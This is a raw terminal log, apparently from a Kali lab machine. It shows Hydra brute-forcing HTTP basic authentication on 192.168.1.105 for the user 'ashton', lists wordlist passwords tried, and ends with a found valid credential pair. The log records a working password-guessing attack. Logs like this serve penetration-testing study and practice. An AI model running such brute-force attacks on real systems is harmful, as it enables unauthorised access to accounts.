 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 15] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-10 17:04:55
root@Kali:~#